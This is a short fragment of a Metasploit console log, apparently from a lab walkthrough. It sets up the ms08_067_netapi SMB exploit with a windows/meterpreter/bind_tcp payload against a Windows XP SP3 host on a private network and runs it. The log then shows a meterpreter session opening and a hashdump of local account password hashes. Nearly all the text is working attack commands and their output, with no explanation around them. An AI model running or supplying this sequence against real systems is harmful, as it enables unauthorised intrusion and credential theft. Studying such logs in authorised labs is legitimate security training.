 RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 192.168.1.19 no The target address
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started bind handler
[*] 192.168.1.19:445 - Automatically detecting the target...
[*] 192.168.1.19:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.1.19:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.1.19:445 - Attempting to trigger the vulnerability...
[*] Sending stage (179779 bytes) to 192.168.1.19
[*] Meterpreter session 4 opened (192.168.1.14:44309 -> 192.168.1.19:4444) at 2018-05-16 00:00:53 -0500
meterpreter > hashdump
Administrator:500:b34ce522c3e4c87722c34254e51bff62:fc525c9683e8fe067095ba2ddc971889:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:9b45eefa50cbd1f779518231c8ae0fb3:8da1ecee0f0c121facdfb869612a33c6:::
IEUser:1003:b34ce522c3e4c87722c34254e51bff62:fc525c9683e8fe067095ba2ddc971889:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:60a8616c6fd013a1aff2d7c3328b4af8:::
meterpreter >